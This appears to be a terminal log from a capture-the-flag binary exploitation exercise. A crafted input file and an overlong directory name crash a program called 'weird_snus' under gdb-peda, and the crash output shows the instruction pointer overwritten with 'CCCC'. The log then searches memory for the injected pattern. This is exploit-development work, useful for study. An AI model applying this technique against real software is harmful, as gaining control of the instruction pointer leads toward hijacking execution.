 あった
root@Ubuntu64:/tmp/AAA/BB/CCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ# echo -ne '¥x00¥nname¥nD¥n/tmp/AAA/BB/CCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ¥nA¥nM¥nG¥x10¥x00¥x00¥x00¥nA¥n' > input
root@Ubuntu64:/tmp/AAA/BB/CCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ# gdb /home/strongest_snus/weird_snus
Reading symbols from /home/strongest_snus/weird_snus...(no debugging symbols found)...done.
gdb-peda$ r '(' < input
Starting program: /home/strongest_snus/weird_snus '(' < input
Hi, you've got here.. What's your name? : Welcome,  name!
Which directory you want to move?:
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x43434343 ('CCCC')
EBX: 0xffa41800 --> 0xa41 ('A¥n')
ECX: 0x557508a4 --> 0x0
EDX: 0x41 ('A')
ESI: 0x0
EDI: 0xffa41900 ("/tmp/AAA/BB/CCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ")
EBP: 0xffa41a38 --> 0xffa41a78 --> 0xffa41bb8 --> 0x0
ESP: 0xffa417cc --> 0x8048e74 (jmp    0x8049109)
EIP: 0x43434343 ('CCCC')
EFLAGS: 0x10212 (carry parity ADJUST zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x43434343
[------------------------------------stack-------------------------------------]
0000| 0xffa417cc --> 0x8048e74 (jmp    0x8049109)
0004| 0xffa417d0 --> 0xa ('¥n')
0008| 0xffa417d4 --> 0xa ('¥n')
0012| 0xffa417d8 --> 0x5574fc20 --> 0xfbad2088
0016| 0xffa417dc --> 0xffa41900 ("/tmp/AAA/BB/CCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ")
0020| 0xffa417e0 --> 0x9174008 --> 0x0
0024| 0xffa417e4 --> 0x5574f000 --> 0x1a9da8
0028| 0xffa417e8 --> 0x9174028 ("/tmp/AAA/BB/CCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x43434343 in ?? ()
gdb-peda$ find DDDD
Searching for 'DDDD' in: None ranges
Found 4 results, display max 4 items:
[heap] : 0x9174038 ("DDDDEEEEFFFFGGGGHHHHIIIIJJJJ")
mapped : 0x5557b010 ("DDDDEEEEFFFFGGGGHHHHIIIIJJJJ¥nA¥nM¥nG¥020")
[stack] : 0xffa41910 ("DDDDEEEEFFFFGGGGHHHHIIIIJJJJ")
[stack] : ("DDDDEEEEFFFFGGGGHHHHIIIIJJJJ")
gdb-peda$